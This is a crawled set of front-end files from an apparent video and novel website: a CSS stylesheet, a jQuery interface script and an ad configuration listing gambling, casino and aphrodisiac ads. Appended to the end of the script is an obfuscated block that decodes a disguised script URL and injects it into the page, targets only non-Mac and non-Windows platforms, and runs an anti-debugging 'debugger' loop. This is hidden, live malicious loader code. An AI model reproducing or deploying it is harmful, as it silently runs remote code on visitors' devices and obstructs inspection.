.detail_left div{ padding:0 15px; margin-top:10px;}
.detail_left div.div1 a{background: #ff5970}
.detail_left div.div2 a{background: #ffcc00}
.detail_left div.div5 a { background: #811453; }
.detail_left div a{ display:block; border-radius:5px; height:40px; line-height:40px; background:#05a7ff; text-align:center; color:#fff; font-size:14px;}
.detail_left div a:before{ content:""; display:inline-block; height:22px; width:22px; background:url(../images/a1.png) no-repeat center; vertical-align:middle; margin-right:10px;}
.detail_left div.div1 a:before{background:url(../images/a5.png) no-repeat center;}
.detail_left div.div2 a:before{background:url(../images/a3.png) no-repeat center; margin-right:5px;}
.detail_left div.div3 a { background: #00888A;}
.detail_left div.div5 a:before { background: url(../images/a2.png) no-repeat center;}
.detail_left div.div3 a:before { background: url(../images/a3.png) no-repeat center;}

.detail_left div.div7 a:before { display:none;}
.detail_right_title{ width:100%;}
/*.detail_right_title a{ display:block;width:310px; height:75px; float:left; margin-right:10px; margin-top:10px;}
.detail_right_title a img{ width:310px; height:75px;}*/
.detail_right_scroll{ height:auto; margin-top:15px; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; background:#FFF; text-align:center;}
.detail_right_scroll ul{ display:inline-block}
.detail_right_scroll ul li{ float:left; line-height:57px; border-bottom:3px solid #fff; margin-right:30px; padding:0 10px;}
.detail_right_scroll ul li a{ color:#333;}
.detail_right_scroll ul li.active{border-bottom:3px solid #fd6378;}
.detail_right_scroll ul li.active a{ color:#fd6378;}
.detail_right_div{ background:#282828; padding:0 20px; overflow:hidden;}
.detail_right_div h3{ font-weight:normal; height:50px; line-height:50px; font-size:20px; color:#FFF;}
.detail_right_div h3 span{ display:block; float:left}
.detail_right_div h3 a{ display:block; float:right; font-size:13px;}
.detail_right_div ul{ overflow:hidden}
.detail_right_div ul li{ width:290px; text-align:center; overflow:hidden; padding:10px 0; margin:0px 8px; float:left}
.detail_right_div ul li img{ width:290px;height:163px}
.detail_right_div ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.detail_right_div ul li p.img{background-color:#000}
.detail_right_div ul li p:nth-child(1){ position:relative;}
.detail_right_div ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5); display:none;text-align:center;}
.detail_right_div ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:163px; width:50px; background:url(../images/video3.png) no-repeat center}
.detail_right_div ul li p:nth-child(1):hover a{ display:block;}
.detail_right_div ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.detail_right_div ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.detail_right_div ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.detail_right_div ul li p i{ display:block; float:left; font-style:normal;}
.detail_right_div ul li p strong{ display:block; float:right; font-weight:normal;}
/*小說列表頁面*/
.detail_tab{ display:none;}
.detail_tab2{ display:block;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_right_tab .gc_vidoe_nav{width: 100%;height: 40px;line-height: 40px;margin-top: 10px;text-align: left;}
.detail_right_tab .gc_vidoe_nav a{color: #FFF; font-size: 14px;}
.detail_right_tab .gc_vidoe_nav a.select{color: #FFF}
/*友情链接*/
.detail_left div .yqlink{background: initial;color: initial;font-size: 12px;float: left;height: 40px;line-height: 40px;}
.detail_left .div6 a:before{height: auto;width: auto;background: initial;}
/** 底部 ***/
.footer{ padding:10px 0; background:#181818; margin-top:20px; overflow:hidden;}
.footer_logo{ height:180px; border-right:1px solid #181818; float:left; padding:0 40px;}
.footer_logo a{ display:block; width:238px; height:57px; background:url(/template/ym005_pc/images/logo.png) no-repeat center; margin-top:50px;}
.footer_cet{ float:left; padding:0 40px; height:180px;border-right:1px solid #181818;}
.footer_cet_qq{ width:400px; float:left; text-align:center; color:#fff; font-size:15px; margin:40px 30px 0 0;}
.footer_cet ul{ float:left; margin-top: 20px;}
.footer_cet ul li{ font-size:14px; color:#FFF; height:30px; line-height:30px; margin-bottom:12px;}
.footer_cet ul li a{ display:inline-block; width:120px; height:32px; background:url(../images/QQ.png) no-repeat center; vertical-align:middle; margin-left:10px;}
.footer_cet ul li:last-child{ color:#f0ff00;}
.footer_code{ float:left; margin-left:30px;}
.footer_code img{ height:57px; width:238px; display:block; float:left; margin-top:40px;}
.footer_code p{ float:left; margin:40px 0 0 30px;}
.footer_code p span{ display:block; font-size:15px; color:#FFF; margin-top:10px;}
.imagesContent{background: #fff;padding-top: 2px;margin-top:0;}
.imagesContent >.text{width: 886px;margin: 0 auto;padding-bottom: 30px;}
.imagesContent >.text p{line-height: 24px;padding-top: 10px;text-align: left;}
.imagesContent >.text p span{ width: 40px; height: 24px; float: left; display: inline-block;}
.imagesContent .gray{background: #f7f7f7}
.imagesContent .bmulu{ height: 30px; text-align: left; line-height: 30px; margin-top: 10px; margin-bottom: 10px;}
.imagesContent .bmulu a{font-size: 14px;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.imagesContent h3{text-align: center;color: #05a7ff;font-weight: normal;height: 40px;line-height: 40px;}
.imagesContent p{text-align: center;font-size: 14px;color: #999999;margin-bottom: 20px;}
.images{text-align: center;width: 886px;margin: 0 auto;}
.images img{margin-bottom: 10px;width: 886px;}
.ckxq{ text-align: center; height: 30px;line-height: 30px; cursor: pointer; background: #f0f0f0; width: 886px; margin: 0 auto; font-size: 14px; color: #05a7ff;}
.textLeft{text-align: left; line-height: 30px;}
.iagIcon{color: #ff5970 !important}
.iagIcon i::before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/yeas_03.jpg) no-repeat center;vertical-align:middle;margin: 0 5px 0 0px;}{}
.iagIcon strong::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/yimg_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}{}
.nextPage{text-align:center;height: 40px;margin: 0 auto;}
.nextPage span,.nextPage a{padding: 5px 10px; cursor: pointer;  border: 1px solid #c2c2c2;display: inline-block;font-size: 14px;margin-right: 5px;}
.nextPage b{float: left;height: 20px;font-size: 12px;color: #c2c2c2;line-height: 40px;padding: 0 6px;}
.nextPage span.select{background: #ff5970;color: #fff;border: 1px solid #ff5970;}
/*视频播放页面*/
.gc_vodeo{width: 940px;float: left;}
.gc_vodeo .play{ width: 940px; height:auto;}
/*.gc_vodeo_left .play img{ width: 655px;}*/
.gc_vodeo .watch{width: 938px;height: 48px;border: 1px solid #282828;line-height: 48px;margin-bottom: 12px;}
.watch .title{width: auto;overflow: hidden;display: inline-block;float: left;height: 48px;padding-left: 5px;}
.watch .people{
    font-size: 15px;
    color: #999;
    float: right;
    margin-right: 5px;
}
.watch .people em{
    font-style: normal;
    color: #999;
    font-size: 14px;
}
.watch .nice{
    margin-left: 221px;
    float: left;
    width: 100px;
    color: #999;
    cursor: pointer;
}
.watch .nice i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor .g2{margin-top: 15px}
.watch .nice img{float: left;}

.watch .poor{
    cursor: pointer;
    color: #999;
}
.watch .poor i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor img{float: left;}
.gc_vodeo_right{width: 280px;float: left;margin-left: 10px;}


.palyAdv a{ display:block; margin: 5px 0px; overflow:hidden; height:60px; }
.palyAdv a img{ width:100%; height:60px;}


.moreVideo{margin-top: 10px;margin-left: 12px;}
.detail_right_div ul{ padding-bottom:20px; overflow:hidden}
.videoMore ul {overflow: hidden;}
.videoMore ul li{ width:226px; text-align:center; margin-left: 30px; overflow:hidden; padding:0; margin-right:16px; float:left}
.videoMore ul li img{ width:226px; height:129px;}
.videoMore ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.videoMore ul li p:nth-child(1){ position:relative;}
.videoMore ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5);display:none;text-align:center;}
.videoMore ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:129px; width:42px; background:url(../images/video3.png) no-repeat center}
.videoMore ul li p:nth-child(1):hover a{ display:block;}
.videoMore ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.videoMore ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.videoMore ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.videoMore ul li p i{ display:block; float:left; font-style:normal;}
.videoMore ul li p strong{ display:block; float:right; font-weight:normal;}

.sugetVideo ul li{  margin-left:12px; margin-right:0px; padding:10px 0px;}
.sugetVideo ul{margin-left:-12px;}
.sugetVideo  .moreVideo{ margin-left:0px;  font-weight:bold; font-size:16px;}


.more{ width: 210px; margin-left: 30px; background: #c2c2c2; cursor: pointer; font-size: 14px; margin-top: 5px; margin-bottom: 0px; height: 30px; line-height: 30px; color: #05a7ff; text-align: center;}
/*登陆页面*/
.login{background: #fff;padding: 0px 0 30px 14px;margin-top: 20px;height: 590px;}
.login .title{color: #999999;margin-top: 20px; }
.login .title a{color: #999999; font-size: 13px;}
.login .title a.select{color: #05a7ff}
.leftLogin{width: 635px;height: auto;background: #fff;float: left;border-right: 1px solid #ddd;}
.leftLogin h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-top: 10px;margin-bottom: 5px;}
.leftLogin p{color: #999999}
.leftLogin .img{ margin-top: 10px;}
.leftLogin ul{margin-top: 30px;}
.leftLogin ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;text-align:center;}
.leftLogin li span{width: auto;float: left;display: inline-block;height: 25px;line-height: 25px;font-size: 15px;}
.leftLogin li span a{color: #05a7ff}
.leftLogin li span input{vertical-align: middle;margin-right: 3px;}
.leftLogin label{ width: 140px; display: inline-block; float: left; text-align: right;}
.leftLogin input[type="text"],.leftLogin input[type="password"]{width: 323px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.leftLogin .sex{width: 124px;margin-left: 13px;}
.leftLogin button{width: 440px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #ff5970;color: #fff;font-size: 16px;text-align: center;}
.regRight{width: 285px;background: #eff3f8;height: 620px;float: left;padding-left: 15px;}
.regRight h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-bottom: 5px;margin-top: 42px;}
.regRight p{color: #999999}
.regRight ul{margin-top: 30px;}
.regRight ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;}
.regRight label{width: 57px; height: 50px; display: inline-block;float: left;text-align: right;}
.regRight input[type="text"],.regRight input[type="password"]{width: 187px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.regRight button{width: 221px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #05a7ff;color: #fff;font-size: 16px;text-align: center;}
.regRight li span{margin-left: 10px;font-size: 14px;}
.regRight li a{color: #05a7ff}
.regRight li span input{vertical-align: middle;margin-right: 3px;}
.gg{ width: 270px; height: 150px; text-align: center; line-height: 150px; background: #474f5b; color: #fff; margin-top: 30px;}
.reglogin .deng{ color: #999; margin-top: 20px; margin-bottom: 10px; font-size: 14px;}
.reglogin textarea {resize: none;text-align: left;width: 648px;height: 100px;color: #999;}
.reglogin .deng a{padding: 0 5px; color: #05a7ff; font-size: 12px; margin-right: 4px;}
.reglogin .deng span{float: right;}
.reglogin .bq1{ margin-top: 10px; height: 30px;}
.reglogin .bq1 span{float: right;font-size: 14px;color: 999;float: left;/* padding: 0 10px; */margin-right: 12px;cursor: pointer;}
.reglogin .bq1 .hy:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/hy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}
.reglogin .bq1 .bq:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/fhy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}{}
.reglogin .bq1 button{float: right; width: 102px; height: 34px; cursor: pointer; border: 1px solid #c2c2c2; display: inline-block; background: #f2f2f2;}
.plun{height: 100px;}
.plun1{height: 40px;margin-top: 28px;margin-bottom: 20px;}
.plun .all{height: 40px;line-height: 40px;color: #05a7ff;font-size: 15px;border-bottom: 1px solid #c2c2c2;position: relative;margin-bottom: 7px;}
.plun .all span{position: absolute;width: 119px;height: 40px;display: inline-block;border-bottom: 1px solid #05a7ff;}
.plun .all span b{font-weight: normal; font-size: 14px; color: #999}
.plun .page{width: 100px;float: left;font-size: 14px;color: #999;height: 30px;line-height: 30px;}
.plun .pager{float: right;font-size: 14px;}
.plun .pager span{border: 1px solid #c2c2c2; cursor: pointer; height: 30px;background: #fff;float: left;padding: 0 14px;text-align: center;line-height: 30px;margin-left: 9px;}
.plun .pager span.select{ color: #fff; background: #ff5970; border: 1px solid #ff5970}
.plunContent{overflow: hidden;border-bottom: 1px solid #c2c2c2;padding-bottom: 20px;margin-bottom: 20px;}
.plunContent>p{font-size: 15px;line-height: 30px;margin-bottom: 11px;margin-top: 12px;}
.plunContent div .img{ width: 46px; float: left; height: 46px; overflow: hidden; display: inline-block; border-radius: 50%;}
.plunContent div .img img{width: 100%; height: 100%}
.plunContent div p{float: left;width: 556px;margin-left: 20px;}
.plunContent .name{
    color: #ff5970;
}
.plunContent .time{
    color: #999;
    margin-left: 14px;
}
.plunContent .text{
    font-size: 14px;
    overflow: hidden;
    -o-text-overflow: ellipsis;/*兼容opera*/
    text-overflow: ellipsis;/*这就是省略号喽*/
    overflow: hidden;/*设置超过的隐藏*/
    white-space: nowrap;/*设置不折行*/
    margin-top: 5px;
}
.fbpl{background: #f0f0f0;text-align: center;height: 36px;color: #05a7ff;line-height: 36px;cursor: pointer;}
.has_error{color:#c00;}
.ajaxsub{
	display:none;
    position: absolute;
    left: 0;
    background-color: #17937B;
    color: white;
    height: 40px;
    width: 336px;
    text-align: center;
    line-height: 40px;
    top: 10px;
    border-radius: 4px;
}
.v-top{ width:50px; height:50px; display:inline-block; position:fixed; right:10px;
bottom:50px; z-index:14;}
.detail_right_span{ content:"";  background:url(../images/video.png) no-repeat left; vertical-align:middle;padding: 0 0 0 30px}
/*登录*/
.alert-warning{position: absolute;top:60px;}
.fade.in{opacity:1}
.alert-warning{color:#fff;background:#17937B}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
a.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#fff;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.mac_user_box{top:50px !important}
.detail_title .mac_user_box ul li a{color:#000;line-height:unset;font-size:14px;padding:10px;border-radius:5px}

/*收藏按钮*/
.people .fav{font-style: normal;color: #fff;font-size: 14px;padding: 5px 10px;background: #FF3565;border-radius: 5px;margin-right: 10px;}

/*推广链接*/
.margin-y-2{margin-top:10px;margin-bottom:10px}
.padding-a-2{padding:10px}
.player-share{background:rgba(0,0,0,.03);border-radius:5px}
.f12{font-size:12px!important;margin:inherit}
.text-color-theme{color:#ff5970!important}
.float-l{float:left}
.player-share-link-box span{line-height:36px}
.player-input{width: 732px;height: 36px !important;border: 1px rgba(0,0,0,.2) solid;border-top-left-radius: 3px;border-bottom-left-radius: 3px;padding: 0 5px;border-right-color: #ff5970}
.background-color-theme{background: #ff5970 !important;color: #fff !important}
.player-share-link-btn{display: block;height: 34px;line-height: 34px;border: 1px #ff5970 solid;border-top-right-radius: 3px;border-bottom-right-radius: 3px;padding: 0 5px;cursor: pointer}

--- FILE ---
content_type: application/javascript
request_url: http://36717.info/template/ym005_pc/html/style/js/main.js?t=4
body_size: 1817
content:
$(function(){
	
	//广告图
	var aDetail = $(".detail_right_title a").length;
	for(var i=0; i<aDetail; i++){
		if(i%3 == 2){
			$(".detail_right_title a").eq(i).css({marginRight:0})
		}
	}
	if($(".detail_right_tab").find("div").hasClass("detail_right_scroll")){
		//选项卡
		$(".detail_right_scroll ul li").click(function(){
			$(this).addClass("active").siblings().removeClass("active")	
			$(".detail_tab").eq($(this).index()).show().siblings(".detail_tab").hide();
		})
		var detailTop = $(".detail_right_scroll").offset().top;
		var detailLeft = $(".detail_left").offset().top;
		$(window).scroll(function(){
			
			//选项卡
			if($(window).scrollTop() >= detailTop){
				//position:fixed; top:-25px; left:0; width:100%; :2;
				$(".detail_right_scroll").css({
						"position":"fixed",
						"top":"-25px",
						"left":"6%",
						"width":"100%",
						"z-index":"2",
				
				})
			}else{
				//alert(2)
				$(".detail_right_scroll").css({
						"position":"static",
						"top":"-25px",
						"left":"0",
						"width":"auto",
						"z-index":"2",
				
				})
			}
			
			//左侧
			// if($(window).scrollTop() >= detailLeft){
			// 	$(".detail_left").css({
			// 		//position:fixed; left:50%; margin-left:-600px; top:0;
			// 		"position":"fixed",
			// 		"top":"0px",
			// 		"left":"50%",
			// 		"margin-left":"-600px",
			// 		"z-index":"3",
			// 	})
			// }else{
			// 	$(".detail_left").css({
			// 		"position":"static",
			// 		"margin-left":"0px"
			// 	})
			// }
		})	


		}
	
	
	
	//固定
	
	
	//左侧二级栏目
	$(".detail_left ul li h3").click(function(){
		//alert(1)	
		$(this).siblings("ol").slideToggle().parent().siblings().find("ol").slideUp();
	})

	// $(document).scroll(function(){
	// 		if($(document).scrollTop()>=$(document).height()-$(window).height()){
	// 			$(".detail_left").find("ol").slideUp();
	// 		}else{
	// 			$(".detail_left").find("ol").slideDown();
	// 		}
	//
	// })

	$(".fbpl").click(function(){
		$("body,html").animate({"scrollTop":$(".deng").offset().top});	
	});
	//返回顶部
	 $(".v-top").hide();

     $(window).scroll(function() {
       if ($(window).scrollTop() > 1000) {
         $(".v-top").fadeIn(800);
       } else {
         $(".v-top").fadeOut(800);
       }
     });
     $(".v-top").click(function() {
       $('body,html').animate({
         scrollTop: 0
       },
       100);
       return false;
     });
})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://36717.info/template/ym005_pc/html/style/js/data.js
body_size: 3396
content:
var ps = {"28":{"width":"100%","height":"80","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"101","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"banner\u5e7f\u544a(App\u7aef)","media":"\/ps\/1521108234124295342.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"30":{"width":"auto","height":"120","position":"left","position_top":"","position_bottom":"32%","position_left_right":"0.1%","ads":[{"id":"103","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521180860319069696.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"27":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"102","name":"\u77f3\u7834\u5929\u68cb\u724c","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521180814311262301.gif","url":"\/AddrDirect\/index\/code\/3ejrt","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"25":{"width":"100%","height":"100%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"61","name":"\u5de6\u4fa7\u680fPC\u7aef","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1518155767443223765.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"100","name":"\u5979\u4ed6\u7fa4","zone_name":"\u5de6\u4fa7\u8fb9\u680f\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521097136606101912.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"7":{"width":"auto","height":"230","position":"right","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"107","name":"\u5979\u4ed6\u7fa4","zone_name":"\u53f3\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521695953533479292.gif","url":"\/AddrDirect\/index\/code\/6G96E3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"5":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"0.1%","position_left_right":"0.1%","ads":[{"id":"73","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u5de6\u4e09\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521696500595031561.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"26":{"width":"auto","height":"230","position":"left","position_top":"","position_bottom":"35%","position_left_right":"0.1%","ads":[{"id":"87","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e8c\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521697175533456093.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"4":{"width":"auto","height":"230","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"37","name":"\u51ef\u65f6\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1521699682292241104.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"6":{"width":"auto","height":"230","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"97","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1522300391267774011.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"31":{"width":"auto","height":"120","position":"right","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"111","name":"\u53cb\u8da3\u68cb\u724c","zone_name":"\u53f3\u4e00\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522300370108253941.gif","url":"\/AddrDirect\/index\/code\/Ux4Fh3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"29":{"width":"auto","height":"120","position":"left","position_top":"0.1%","position_bottom":"","position_left_right":"0.1%","ads":[{"id":"110","name":"\u5927\u795e\u5a31\u4e50","zone_name":"\u5de6\u4e00\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1521704282432346049.gif","url":"\/AddrDirect\/index\/code\/zcmx73","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"32":{"width":"auto","height":"120","position":"right","position_top":"","position_bottom":"33%","position_left_right":"0.1%","ads":[{"id":"106","name":"\u51b0\u6dc7\u6dcb\u58ee\u9633\u836f","zone_name":"\u53f3\u4e8c\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696056424337319.gif","url":"\/AddrDirect\/index\/code\/tIMZ93","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"23":{"width":"auto","height":"auto","position":"left","position_top":"","position_bottom":"1%","position_left_right":"1%","ads":[{"id":"51","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u5e95\u90e8\u6d6e\u5c42\u5e7f\u544a\uff08APP\u7aef\uff09","media":"\/ps\/1519888890874778443.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"1"}]},"15":{"width":"360","height":"60","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"32","name":"\u51ef\u65f6\u5e95\u90e8\u7b2c\u4e00\u6392-1","zone_name":"\u5e95\u90e8\u5e7f\u544a\u7b2c\u4e00\u6392 - 1\uff08APP\u7aef\uff09","media":"\/ps\/15149573515614620.gif","url":"\/AddrDirect\/index\/code\/8TiK14","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]},"1":{"width":"100%","height":"200%","position":"","position_top":"","position_bottom":"","position_left_right":"","ads":[{"id":"35","name":"7PKW","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619710659587510.gif","url":"\/AddrDirect\/index\/code\/xD4O83","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"60","name":"7PKW\u5e95\u90e8\u60ac\u6d6e","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521619675935529105.gif","url":"\/AddrDirect\/index\/code\/N4oai1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"78","name":"\u6fb3\u95e8\u592a\u9633\u57ce","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522660439632992244.gif","url":"\/AddrDirect\/index\/code\/lO72f2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"109","name":"\u65b0\u8461\u4eac-\u9ed8\u9ed8\u65e0\u95fb","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521635637982499778.gif","url":"\/AddrDirect\/index\/code\/NGE3G2","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"115","name":"\u5c0f\u91d1\u68cb\u724c","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521812955967698481.gif","url":"\/AddrDirect\/index\/code\/E4TG","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"120","name":"\u5f6938","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1522149926324294881.gif","url":"\/AddrDirect\/index\/code\/f8kIw1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"95","name":"\u6fb3\u95e8\u8d35\u5bbe\u5385","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521114677485448433.gif","url":"\/AddrDirect\/index\/code\/qFab32","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"31","name":"\u6fb3\u95e8\u65b0\u8461\u4eac","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521638784622289456.gif","url":"\/AddrDirect\/index\/code\/xNGR54","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"52","name":"\u5a01\u5c3c\u65af\u4eba","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521698529586537112.gif","url":"\/AddrDirect\/index\/code\/VwU6k3","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"74","name":"500\u5f69\u7968\u804a\u5929\u5ba4","zone_name":"\u9876\u90e8\u5e7f\u544a\uff08App\u7aef\uff09","media":"\/ps\/1521696164743658473.gif","url":"\/AddrDirect\/index\/code\/cxX624","relname":null,"relogopic":"","margin":"0 0 0 